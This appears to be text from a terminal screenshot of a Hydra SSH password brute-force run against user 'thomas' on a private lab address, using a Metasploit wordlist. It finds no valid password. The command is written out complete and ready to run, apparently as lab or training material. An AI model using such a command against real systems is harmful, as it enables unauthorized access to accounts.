 ┌──(noenic㉿PC-NICOLAS)-[~]
└─$ hydra -l thomas -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt ssh://192.168.228.133:22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal pur
poses (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 11:53:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.168.228.133:22/
[STATUS] 146.00 tries/min, 146 tries in 00:01h, 866 to do in 00:06h, 13 active
[STATUS] 109.33 tries/min, 328 tries in 00:03h, 684 to do in 00:07h, 13 active
[STATUS] 95.14 tries/min, 666 tries in 00:07h, 346 to do in 00:04h, 13 active
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 12:03:47